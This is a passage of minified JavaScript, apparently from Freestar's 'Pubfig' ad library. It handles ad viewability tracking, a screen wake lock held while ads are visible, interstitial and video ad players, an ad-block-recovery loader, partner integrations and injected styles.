${i.control?"CONTROL":"TEST"}...`),$(`fs-use-${Ts}`)||i.inTest||i.hasFeature},FS=()=>{let i=JSON.parse(Y({key:`fs.${Ts}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)},US=()=>{let i=JSON.parse(Y({key:`fs.${Ts}`}))||{};return(i==null?void 0:i.inTest)===!0}});var VS,zS=f(()=>{VS=({freestar:i})=>{var e,t;return((t=(e=i==null?void 0:i.deviceInfo)==null?void 0:e.device)==null?void 0:t.type)!=="desktop"}});var ph,HS=f(()=>{mi();N();ri();tt();GS();uh();zS();zs();ph=class{constructor({freestar:e,window:t,eventBus:s,analytics:r}){_(this,"init",()=>{!VS({freestar:this._freestar})||!navigator.wakeLock||!this._win.requestAnimationFrame||BS()&&(US()&&(this.control=FS(),this._sendEvent({type:this.control?"CONTROL_SESSION":"TEST_SESSION",value:{}}),this.control)||(this._bindEvents(),this._startPolling()))});this._freestar=e,this._win=t,this._eventBus=s,this._analytics=r,this._adsInView=new Set,this._wakeLock=null,this._lastPollTime=0,this._pollInterval=500}_bindEvents(){this._eventBus.subscribe(rr,this._handleAdIntersection.bind(this))}_handleAdIntersection(e){let{id:t,isIntersecting:s}=e.payload,r=ae.getAdUnitBySlotElementId(t);r&&(s?this._adsInView.add(r.placement.name):this._adsInView.delete(r.placement.name))}_requestWakeLock(){return T(this,null,function*(){if(navigator.wakeLock)try{yield this._releaseWakeLock(),this._adsInView.size>0&&(this._wakeLock=yield navigator.wakeLock.request("screen"),this._wakeLock.addEventListener("release",()=>{this._wakeLock=null}))}catch(e){console.error(`Failed to get Wake Lock: ${e.message}`)}})}_releaseWakeLock(){return T(this,null,function*(){this._wakeLock&&(yield this._wakeLock.release(),this._wakeLock=null)})}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._adsInView.size>0&&!this._wakeLock?this._requestWakeLock():this._adsInView.size===0&&this._wakeLock&&this._releaseWakeLock()),this._win.requestAnimationFrame(this._startPolling.bind(this))}_sendEvent({name:e=fh,type:t,value:s}){this._analytics.track(new J({eventName:e,eventType:t,data:A({},s)}))}};b.class(ph,{token:"WakeLock",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS],defaultAlias:"wakelock"})});var al,ol,$S=f(()=>{mt();Oe();al=class al extends W{constructor(){super(...arguments);_(this,"type","viewabilityMeasured")}_buildPayload(t){return Te(t,al.payloadProperties)}};_(al,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","testName","testGroup","fsAuctionId"]);ol=al});var ll,dl,qS=f(()=>{mt();Oe();ll=class ll extends W{constructor(){super(...arguments);_(this,"type","viewabilityMet")}_buildPayload(t){return Te(t,ll.payloadProperties)}};_(ll,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","timeInView","testName","testGroup","fsAuctionId"]);dl=ll});var mh,YS=f(()=>{mi();N();ri();$S();qS();tt();mh=class{constructor({freestar:e,window:t,analytics:s,eventBus:r,gamManager:n}){_(this,"init",()=>{let e=Math.random()<.5;this._isInitialized||!e||(this._bindEvents(),this._startPolling(),this._gamManager.instance.setConfig({targeting:{fs_viewability:"active"}}),this._isInitialized=!0)});_(this,"_handleAuctionStart",({payload:e})=>{var o,a;let t=(e==null?void 0:e.elementId)||(e==null?void 0:e.slotId);if(!t)return;let s=ae.getAdUnitBySlotElementId(t)||ae.getAdUnitByPrebidCode(t),r=((a=(o=s==null?void 0:s.slot)==null?void 0:o.getSlotElementId)==null?void 0:a.call(o))||t;this._auctionReadySlots.add(r);let n=this._pendingIntersections.get(r);n&&(this._pendingIntersections.delete(r),this._processIntersection(n))});_(this,"_handleIntersection",e=>{let{id:t,isIntersecting:s,intersectionRatio:r=0}=(e==null?void 0:e.payload)||{};if(t){if(!this._auctionReadySlots.has(t)){this._pendingIntersections.set(t,{id:t,isIntersecting:s,intersectionRatio:r});return}this._pendingIntersections.delete(t),this._processIntersection({id:t,isIntersecting:s,intersectionRatio:r})}});this._freestar=e,this._win=t,this._analytics=s,this._eventBus=r,this._isInitialized=!1,this._gamManager=n,this._viewabilityMap=new Map,this._auctionReadySlots=new Set,this._pendingIntersections=new Map,this._thresholdMs=1e3,this._pollInterval=100,this._lastPollTime=0,this._minRatio=.5}_bindEvents(){this._eventBus.subscribe(Ba,this._handleAuctionStart),this._eventBus.subscribe(rr,this._handleIntersection),this._eventBus.subscribe(ka,({payload:{elementId:e}})=>{e&&this._resetForRefresh(e)}),this._eventBus.subscribe(ir,({payload:{elementId:e}})=>{e&&(this._viewabilityMap.delete(e),this._auctionReadySlots.delete(e),this._pendingIntersections.delete(e))}),this._eventBus.subscribe(Di,()=>{this._viewabilityMap.clear(),this._auctionReadySlots.clear(),this._pendingIntersections.clear()})}_processIntersection({id:e,isIntersecting:t,intersectionRatio:s=0}){let r=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0},n=Date.now(),o=!!t&&s>=this._minRatio;o&&!r.isMeetingRatio?(r.visibleSince=n,r.hasMetThreshold||this._onViewabilityStart({id:e})):!o&&r.isMeetingRatio&&(r.visibleSince&&(r.accumulatedMs+=n-r.visibleSince),r.visibleSince=null),r.isMeetingRatio=o,r.lastRatio=s,this._viewabilityMap.set(e,r)}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._viewabilityMap.forEach((t,s)=>{if(!t.isMeetingRatio||t.hasMetThreshold||!t.visibleSince)return;let r=e-t.visibleSince;r>=this._thresholdMs&&(t.hasMetThreshold=!0,this._onViewabilityMet({id:s,timeInView:r}))})),this._win.requestAnimationFrame(this._startPolling.bind(this))}_resetForRefresh(e){let t=Date.now(),s=this._viewabilityMap.get(e)||{isMeetingRatio:!1,visibleSince:null,hasMetThreshold:!1,accumulatedMs:0,lastRatio:0};s.accumulatedMs=0,s.hasMetThreshold=!1,s.isMeetingRatio&&s.lastRatio>=this._minRatio?(s.visibleSince=t,this._onViewabilityStart({id:e})):s.visibleSince=null,this._viewabilityMap.set(e,s)}_onViewabilityStart({id:e}){var n,o,a,d;let t=ae.getAdUnitBySlotElementId(e);if(!t)return;let s=((n=t==null?void 0:t.placement)==null?void 0:n.name)||null,{fsAuctionId:r=null}=((a=t==null?void 0:t.states)==null?void 0:a[((o=t==null?void 0:t.states)==null?void 0:o.length)-1])||{};this._analytics.track(new ol({minRatio:this._minRatio,placementId:s,dfpId:((d=t==null?void 0:t.slot)==null?void 0:d.getAdUnitPath())||null,fsAuctionId:r}))}_onViewabilityMet({id:e,timeInView:t}){var o,a,d,c;let s=ae.getAdUnitBySlotElementId(e);if(!s)return;let r=((o=s==null?void 0:s.placement)==null?void 0:o.name)||null,{fsAuctionId:n=null}=((d=s==null?void 0:s.states)==null?void 0:d[((a=s==null?void 0:s.states)==null?void 0:a.length)-1])||{};this._analytics.track(new dl({minRatio:this._minRatio,timeInView:t,placementId:r,dfpId:((c=s==null?void 0:s.slot)==null?void 0:c.getAdUnitPath())||null,fsAuctionId:n}))}};b.class(mh,{token:"ViewableImpressions",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS,l.GAM_MANAGER],defaultAlias:"viewableImpressions"})});function sv(){return freestar.fsdata.placements.filter(i=>i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="UNDERTONE_GRABBER")[0]}function jS(i,e){if(Ee({name:"pageGrabber"})){i(!0);return}freestar.log(1,"Page Grabber: Init");let t=sv();if(t){performance.mark("pageGrabber-initialization-start"),freestar.log(1,"Page Grabber: placement ",t),freestar.frequencyLibrary[t.name]=new ur({placement:t,product:"interstitial",callback:i});let s=Number(sessionStorage.getItem("pageviews")||1),{interstitialPageViewsBefore:r}=Si({placement:t,type:"interstitialOptions"});if(freestar.frequencyLibrary[t.name].cap>-1&&!freestar.frequencyLibrary[t.name].allowProduct()){i(!0);return}if(r&&s<r){i(!0);return}let n=e.createSlot({placement:t}),o=je(t);if(o&&Lt({adUnits:o}),n&&t.name&&document.body){let a=function(p){if(p&&p.data)try{let m=p.data&&typeof p.data=="string"?JSON.parse(p.data):!1;m.method&&m.method==="close"&&d({slot:n,callback:i,name:t.name})}catch(m){freestar.log(1,`Error: ${m}`)}},d=function({slot:p,callback:m}){freestar.log(1,"Page Grabber: destroying page grabber div!"),freestar.newAdSlotsAllowed=!0,document.removeEventListener("click",a,!1),googletag.destroySlots([p]),m(null,!0)};freestar.newAdSlotsAllowed=!1;let c=w({type:"div",id:t.name});document.body.appendChild(c),googletag.cmd.push(function(){googletag.display(c.id)}),G.instance.resolve(l.BIDS_MANAGER).then(p=>{p.requestBids({elementIds:[t.name],slots:[n]})});let h=0,u=setInterval(function(){if(h++,h>50)clearInterval(u);else{let p=document.querySelectorAll('[title="Close"]')[0];p&&(clearInterval(u),p.addEventListener("click",function(){d({slot:n,callback:i})}))}},50);window.addEventListener("message",a)}else freestar.log(1,"Page Grabber: define slot error or document.body not available skipping page grabber!"),freestar.frequencyLibrary[t.name].cap&&freestar.frequencyLibrary[t.name].subtractIteration(),i(!0);performance.mark("pageGrabber-initialization-end")}else freestar.log(1,"Page Grabber: no placement aligned skipping page grabber!"),i(!0)}var KS=f(()=>{Hi();gs();Z();bn();it();Ot();M();N()});function gh(){let i=document.createElement("script");i.src="https://btloader.com/tag?o=5714937848528896&upapi=true",document.head.insertBefore(i,document.head.firstElementChild),freestar.log("inserted blockthrough script")}var WS=f(()=>{});function QS({placementName:i=void 0,callback:e=void 0}){freestar.log(1,"Stand Alone Player: Invoked",arguments);let t=!0,s=freestar.fsdata.placements.filter(r=>r.name===i)[0];if(s){freestar.log(1,"Stand Alone Player: Placement",s);let r=document.getElementById(s.name),n=document.createElement("div");if(n.style=r.style,n.style.width="100%",n.style.height="100%",n.id="_"+r.id,n.className="_wrapper",r.appendChild(n),freestar.log(1,"Stand Alone Player: Div",r),r){let{width:o}=r.getBoundingClientRect();if(o>=300){freestar.log(1,"Stand Alone Player: eligible width!");let a=freestar.fsdata.placementVideos.filter(d=>d.id===s.standAloneVideoOptions.videoId)[0];a&&(freestar.log(1,"Stand Alone Player: videoAd",a),t=!1,G.instance.resolve(l.AD_SLOTS_MANAGER).then(d=>{rv({videoAd:a,placement:s,width:o,callback:e,adSlotsManager:d})}))}else freestar.log(1,"Stand Alone Player: width is not equal to or greater than 400px!")}}t&&e&&(freestar.log(1,"Stand Alone Player: Failure!"),e(!0))}function rv({videoAd:i,placement:e,width:t,callback:s=void 0},r){performance.mark("springServe-initialization-start"),window._ssPlayer=window._ssPlayer||{spIdi:i.supplyId,widthi:`${t}`,aspecti:"16:9",divi:"_"+e.name};let n="https://cdn.springserve.com/assets/0/playerJS/frstrIN_2.js",o=Date.now();vt({bidder:"springserve",placementId:i.id?i.id:"",tagUrl:n});function a(){s&&(s(null,{completed:!0}),s=void 0)}load_script(n,function(){window.AdPlayerPro().on("AdStarted",function(){Kt({bidder:"springserve",videoAd:i,requestTimestamp:o}),s&&s(null,{videoAdStarted:!0}),["AdStopped","AdClosed"].forEach(d=>{window.AdPlayerPro().on(d,()=>{a()})}),window.AdPlayerPro().on("AdSkipped",()=>{s&&(s(null,{videoAdSkipped:!0,completed:!0}),s=void 0)})}),window.AdPlayerPro().on("AdError",function(){freestar.log(1,"Stand Alone Player: Error loading video requesting bids via new ad slots method"),s&&(s(null,{videoAdStarted:!1}),freestar.standAlonePlayer.callback=s,freestar.standAlonePlayer.slotId=e.name),e.standAloneVideoOptions.backfillDisplayAd?(freestar.log(1,"Stand Alone Player: Backfill display ad requesting."),r.newAdSlots([{placementName:e.name,slotId:e.name}])):(freestar.log(1,"Stand Alone Player: Backfill display not selected. Process terminating"),s(null,{completed:!0}))}),performance.mark("springServe-initialization-end")})}function JS({event:i}){let e=i.slot.getSlotElementId(),t=freestar.fsdata.placements.filter(s=>s.name===e)[0];if(t){let{standAloneVideoOptions:s}=t;if(s&&s.videoId&&s.videoId.length&&freestar.fsdata.placementVideos.filter(n=>n.id===t.standAloneVideoOptions.videoId)[0]){freestar.standAlonePlayer&&freestar.standAlonePlayer.callback&&typeof freestar.standAlonePlayer.callback=="function"&&(freestar.standAlonePlayer.callback(null,{displayAdServed:!i.isEmpty,completed:!0}),freestar.standAlonePlayer.callback=void 0);let n=document.getElementById(t.name);if(n){let o=n.querySelector("div[id^=google_ads_iframe_]");o&&(o.className+="center-ad")}}}}function ZS({placementName:i=void 0,callback:e=void 0}){let t=freestar.fsdata.placements.filter(s=>s.name===i)[0];t&&(freestar.log(1,"Stand Alone Player: Placement",t),document.getElementById(t.name).innerHTML="",delete window.AdPlayerPro),e&&e(!0)}var XS=f(()=>{Qi();M();N()});var eb,_h,nv,tb,ib=f(()=>{Z();et();xe();rs();eb="fs.session",_h=class{constructor(){this.session=null,this.init()}init(){let e=Y({key:eb});this.session=e?JSON.parse(e):{},this.session.id||(this.session.id=be());let t=ss.map(s=>({key:s,value:$(s)})).filter(s=>s.value!=="");if(t.length!==0){let s={};t.forEach(r=>{s[r.key]=r.value}),this.session.utm=s}ve({key:eb,type:q.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){return this.session.utm?this.session.utm[e]:null}},nv=new _h,tb=()=>nv.getSessionId()});function Eh(){function i(){let t=new Date().getTime();return window.performance&&typeof window.performance.now=="function"&&(t+=performance.now()),"xxxxxxxxxx".replace(/[x]/g,function(){let s=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),s.toString(16)})}function e(){let t=i();return ns({name:"fs.identifier.hash",value:t,expires:365*5,path:"/"}),t}if(freestar.fsdata&&freestar.fsdata.hashEnabled){let t=Zt({name:"fs.identifier.hash"});return window.location.hash=t&&t.length?t:e(),window.location.hash}return""}function sb(){freestar.msg=freestar.msg||{},freestar.msg.loadTime=freestar.msg.loadTime||0,freestar.msg.hash=Eh(),freestar.msg.sessionId=tb()}var rb=f(()=>{et();ib()});var ov,av,dv,nb,ob=f(()=>{fe();Z();ne();it();Ze();N();M();ov=({placements:i})=>{i.forEach(e=>{let{name:t,contextId:s}=e;G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new Vo({partnerName:"DIANOMI",placementName:t,contextId:s}))})}),performance.mark("dianomi-initialization-end")},av=({placement:i})=>{let{name:e,contextId:t}=i,s=document.querySelector(`#${e}`);if(!s)return window.freestar.log(1,`Dianomi Target Node with ID "${e}" Does Not Exist`),!1;s.appendChild(w({classList:["dianomi_context"],attributes:[{"data-dianomi-context-id":t}]}))},dv=()=>{let i=window.freestar.fsdata.placements.filter(e=>e.partnerName==="DIANOMI");if(Ee({name:"dianomiContentRec"})||i.length<1)return!1;performance.mark("dianomi-initialization-start"),i.forEach(e=>{av({placement:e})}),oI({id:gl})?performance.mark("dianomi-initialization-end"):Ie(Mh,ov.bind(null,{placements:i}),gl)},nb=dv});function db(){window.addEventListener("focus",()=>{let i=[...freestar.focusQueue];freestar.focusQueue=[],i.forEach(e=>e.apply())})}function lb(){ab||(ab=!0,document.addEventListener("visibilitychange",function(){return!document.hidden&&freestar.visibilityRefresh.timeLeft&&Date.now()-freestar.visibilityRefresh.timeLeft>freestar.visibilityRefresh.refreshTimeMinimum*1e3&&(freestar.visibilityRefresh.timeLeft=null,freestar.refreshActiveSlots()),freestar.visibilityRefresh.timeLeft=Date.now(),!0}))}var ab,cb=f(()=>{ab=!1});function fb(i){var t;let e=(t=i.selectedSize)==null?void 0:t.elementTargetedConfig;return e&&e.active?V(A({},e),{source:"viewport"}):{active:!1}}var ub=f(()=>{});var hb,pb=f(()=>{hb=document.createElement("style");hb.textContent='.fs-sticky-footer{bottom:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;right:0;width:100vw;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:2147483647}.fs-sticky-slot-element>div>iframe{margin:0!important}.fs-sticky-slot-element>div{position:relative}.fs-sticky-parent{bottom:0;left:0;padding-top:0;position:fixed;right:0;text-align:center;z-index:2147483647}.fs-sticky-wrapper{margin:auto}.fs-dynamic{clear:both;text-align:center}.fs-iai{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;clear:both}.fs-iai-sticky{-webkit-box-align:top;-ms-flex-align:top;align-items:top}.fs-iai-sticky>div{position:sticky;-ms-flex-item-align:start;align-self:flex-start}.fs-close-button{all:unset;-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;background-color:#fff!important;background-image:url(https://a.pub.network/core/imgs/freestar_close_button.svg)!important;background-position:50%!important;background-repeat:no-repeat!important;border:none!important;border-radius:50%!important;-webkit-box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;box-shadow:0 0 0 1px #888,0 0 0 1px #f7f7f7bf!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;cursor:pointer!important;display:block!important;height:20px!important;outline:none!important;padding:0!important;position:absolute!important;right:25px!important;top:25px!important;-webkit-transition:all .3s ease-in-out!important;transition:all .3s ease-in-out!important;width:20px!important}.fs-close-button:focus,.fs-close-button:hover{background-color:#000!important}.fs-sticky-popup-container{-webkit-filter:drop-shadow(2px 2px 2px grey);filter:drop-shadow(2px 2px 2px grey);font-family:arial;font-size:.8em;height:auto;padding:7px;text-align:center;white-space:nowrap;width:auto;z-index:2147483647!important}.fs-sticky-popup-container a:nth-child(2){border-top:1px solid #999}.fs-sticky-popup-container .fs-report-ad-button{color:#999}.fs-close-button:hover{-webkit-box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf;box-shadow:0 0 0 1px #888,0 0 0 8px #f7f7f7bf}.fs-close-button-pushdown{right:12px!important;top:12px!important}@media screen and (min-width:820px){.fs-close-button-sticky{right:10px!important;top:9.3%!important}}@media screen and (max-width:820px){.fs-close-button-sticky{right:10px!important;top:3px!important}.fs-close-button-pushdown{right:0!important;top:0!important}}.fs-branding-spacer{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.fs-report-ad-button{background:none;color:#000;font-size:12px;-webkit-text-decoration:none;text-decoration:none}.fs-report-ad-button,.fs-report-ad-button-icon{border:none;cursor:pointer;display:block;padding:0}.fs-report-ad-button-icon{background-color:initial;background-image:url(https://a.pub.network/core/imgs/freestar_report_ad_icon.png);background-size:18px;content:"";moz-appearance:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;height:16px;outline:none;width:16px}.fs-pushdown{width:100%}.fs-pushdown,.fs-pushdown-sticky{background-color:#f7f7f7e6;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;top:0;z-index:2147483647;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-pushdown-sticky{left:0!important;position:sticky!important}.__fs-ancillary{--childHeight:16px;display:-webkit-box;display:-ms-flexbox;width:var(--childWidth,100%);-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin:0 auto;position:relative;-webkit-box-ordinal-group:1000;-ms-flex-order:999;align-items:center;display:flex;height:16px;height:var(--childHeight,16px);order:999;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.__fs-ancillary>div>.__fs-branding{-webkit-box-flex:20;-ms-flex-positive:20;flex-grow:20}.fs-sticky-wrapper .__fs-ancillary{display:none!important}.__fs-branding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.__fs-branding>a{display:block;height:var(--childHeight);max-width:var(--childWidth);width:100%}.__fs-branding>a>img{-webkit-box-shadow:none;box-shadow:none;display:block;height:calc(var(--childHeight) - 2px)!important;margin:0 auto 0 0!important;width:auto!important}.fs-sticky-wrapper .__fs-branding{border:none;border-radius:50%;height:30px;position:absolute;right:6px;top:0;top:50%;width:30px}.fs-mobile-tall{top:30%!important}.fs-sticky-wrapper .__fs-branding>a{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-sticky-wrapper .__fs-branding>a>img{height:100%!important;opacity:1;width:100%!important}@media screen and (max-width:820px){.fs-sticky-wrapper .__fs-branding>a>img{height:70%!important;opacity:1;width:70%!important}}.fs-sticky-wrapper .__fs-branding{background-color:#f7f7f7bf;background-size:58%}.fs-sticky-wrapper .__fs-branding>a>img{height:90%;width:90%}.fs-sticky-wrapper{background-color:#f6f3f3;display:inline-block;padding-right:38px;visibility:inherit;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:inherit}.center-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}._wrapper .orp-player-wrapper{height:100%!important;width:100%!important}';document.head.appendChild(hb)});var mb,gb=f(()=>{mb=document.createElement("style");mb.textContent=".fs-flying-carpet{background:-webkit-gradient(linear,left top,left bottom,color-stop(10%,#00c389),to(#000));background:linear-gradient(180deg,#00c389 10%,#000);-webkit-box-shadow:0 4px 8px #0000001a;box-shadow:0 4px 8px #0000001a;height:175vh;margin:0 -1.1rem .5rem;position:relative}.fs-flying-carpet-ad-container{margin:0 auto;position:sticky;top:0;-ms-flex-item-align:center;align-self:center;bottom:10vh;padding-bottom:10vh;padding-top:10vh}.fs-flying-carpet-ad-container,.fs-powered-by{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fs-powered-by{background-color:#000;bottom:0;color:#00c389;font-size:18px;height:6vh;padding:10px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fs-flying-carpet-header,.fs-powered-by{-webkit-box-shadow:0 -2px 4px #0000001a;box-shadow:0 -2px 4px #0000001a;position:absolute;text-align:center;width:100%}.fs-flying-carpet-header{background-color:#34495e;color:#fff;font-family:Arial,Helvetica,sans-serif!important;font-size:11px;padding:5px 0;top:0}.fs-flying-carpet-v2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.fs-flying-carpet-v2,.fs-flying-carpet-v2-ad-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fs-flying-carpet-v2-ad-container{-webkit-box-pack:center;-ms-flex-pack:center;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;height:65vh;justify-content:center;margin-left:auto;margin-right:auto;overflow-x:hidden;overflow-y:scroll;width:300px}.fs-flying-carpet-v2-text-border{background-color:#333;color:#fff;font-family:Arial,sans-serif;font-size:.8em;letter-spacing:1px;padding:5px 0;text-align:center;text-transform:uppercase;width:100%}.fs-flying-carpet-v3{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;position:relative;width:300px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:5px 0}.fs-flying-carpet-v3-text-border{background-color:#333;color:#fff;font-family:Arial,sans-serif;font-size:.8em;left:50%;letter-spacing:1px;margin-left:-50vw;padding:5px 0;position:relative;text-align:center;text-transform:uppercase;width:100vw}.fs-flying-carpet-v3-container{position:sticky;top:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;z-index:0}.fs-flying-carpet-v3-content{height:500px;position:relative;width:300px}.fs-flying-carpet-v3-slot-wrapper{clip-path:inset(0);-webkit-clip-path:inset(0);height:500px;overflow:hidden;position:absolute;width:300px}.fs-flying-carpet-v3-slot{-webkit-backface-visibility:hidden;backface-visibility:hidden;left:50%;-o-object-fit:contain;object-fit:contain;-o-object-position:top;object-position:top;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:300px;z-index:-9999}";document.head.appendChild(mb)});var cl,_b=f(()=>{cl=class{constructor(){this.modifications={emxdigital:{modification:"emx_digital"},synacor:{modification:"synacormedia"}}}slugModification(e=""){return this.modifications[e]?this.modifications[e].modification:e}reassignNetworkSlug(e=[]){return e.map(t=>(t.slug=this.slugModification(t.slug),t))}init(){window.freestar.fsdata.networks=this.reassignNetworkSlug(window.freestar.fsdata.networks),window.freestar.fsdata.placements=window.freestar.fsdata.placements.map(e=>(e.networks=this.reassignNetworkSlug(e.networks),e))}}});function Eb(){return yh==null&&(yh=new Ih),yh}var Ih,yh,yb=f(()=>{M();N();Xt();Ih=class{initiateWatcher(e){e.que.push(()=>{e.onEvent("adRenderFailed",this.handleAdRenderFailed.bind(this))})}handleAdRenderFailed({message:e,adId:t,reason:s,bid:r}){freestar.log({title:"Pubfig",styles:"background: red; color: white; border-radius: 3px; padding: 3px"},`Prebid adRenderFailed. Reason: ${s} - ${e} - ${r.adUnitCode}`),G.instance.resolve(l.ANALYTICS).then(n=>{n.track(new J({eventName:"AD_RENDER_FAILED",eventType:e,data:{adId:t,reason:s,bid:r}}))})}},yh=null});var Ib,Sb=f(()=>{Yd();Ib=({win:i=window,level:e=Ft.page}={})=>{var s;let t=(s=i==null?void 0:i.freestar)==null?void 0:s.frequencyLibraryV2;t&&Object.values(t).forEach(r=>{r&&typeof r.resetIteration=="function"&&r.resetIteration({level:e})})}});function bb({isActive:i=!1}){let e=i||lv()?99:!1;Object.defineProperty(window.freestar,"debug",{get(){return e},set(t){let s=ye.SILENT;t===!0&&(s=ye.VERBOSE),Number.isInteger(t)&&(s=t),t===!1&&(s=ye.SILENT),Ks.setMaxLogsLevel(s),e=t}})}var lv,Ab=f(()=>{us();ln();lv=()=>window.location.search.includes("fslog")});var wb,Tb=f(()=>{wb=(i,e,t=document)=>{t.readyState==="loading"?t.addEventListener("DOMContentLoaded",()=>{t.body.appendChild(i),e==null||e()}):(t.body.appendChild(i),e==null||e())}});var vb,Rb=f(()=>{vb=document.createElement("style");vb.textContent=".fs-test-mode-label{background-color:#000000a6;border-radius:5px 0 0 5px;bottom:40%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:monospace;position:fixed;right:0;-webkit-transform:translateX(calc(100% - 25px));transform:translateX(calc(100% - 25px));-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:background-color .3s ease-in,-webkit-transform .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in;transition:transform .3s ease-in,background-color .3s ease-in,-webkit-transform .3s ease-in;z-index:2147483647}.fs-test-mode-label>span:first-of-type{border-right:1px solid #03c38b;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px;-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}.fs-test-mode-label>span:first-of-type>img{margin-top:5px;width:17px}.fs-test-mode-label>div>button{background-color:#03c38b;border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:monospace;padding:5px 10px}.fs-test-mode-label>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px}.fs-test-mode-label>input[type=checkbox]{height:0;visibility:hidden;width:0}.fs-test-mode-label:has(input[type=checkbox]:checked){background-color:#000c;-webkit-transform:translateX(0);transform:translateX(0)}@media only screen and (max-width:450px){.fs-test-mode-label{-webkit-transform:translateX(calc(100% - 30px));transform:translateX(calc(100% - 30px))}.fs-test-mode-label>span:first-of-type{font-size:18px;padding:7px 5px}.fs-test-mode-label>span:first-of-type>img{width:20px}}";document.head.appendChild(vb)});var Cb,Ob=f(()=>{xe();vo();ne();Xe();Tb();Rb();fe();Vl();Cb=()=>{let i=Y({key:Fs}),e=$(Ai.fsaltconfig);if(!i&&!e)return;let t=i;e&&i!==e&&(ve({key:Fs,value:e}),t=e);let s=w({type:"input",attributes:[{type:"checkbox"}]}),r=w({type:"img"});r.src=`${Qt}/imgs/fslogo-green.svg`;let n=w({type:"span"});n.textContent="Test Session",n.appendChild(r);let o=w({type:"span"});o.textContent=`Config v.${t}`;let a=w({type:"span"});a.textContent=`Pubfig v.${freestar.version}`;let d=w({type:"button"});d.textContent="End session",d.onclick=()=>{Ms({key:Fs}),qh(Ai.fsaltconfig)};let c=w({children:[o,a,d]}),h=w({type:"label",id:xp,classList:[Pp],children:[s,n,c]});wb(h)}});function Pb(){if(window.BrowsiScriptLoaded)return;let i=w({type:"script",id:"browsi-tag",src:"https://cdn.browsiprod.com/bootstrap/bootstrap.js",attributes:[{"data-pubKey":"freestar"},{"data-siteKey":"d_mapping"}]});i.type="text/javascript",i.async=!0,i.onload=function(){window.BrowsiScriptLoaded=!0},document.getElementsByTagName("head")[0].appendChild(i)}function Db({gamManager:i,dispensaryData:e}){i.instance.pubads().addEventListener(Pe,()=>{xb||(xb=!0,e.fsdata.browsiEnabled&&X().allowBrowsi()&&(Pb(),freestar.log({title:"Browsi"},"Script loaded")))})}var xb,Nb=f(()=>{Ze();ze();ne();xb=!1});function cv(){let i={gpp:typeof window.__gpp=="function",tcf:typeof window.__tcfapi=="function",usp:typeof window.__uspapi=="function"};return Object.fromEntries(Object.entries(i).filter(([e,t])=>t))}function Lb(){var 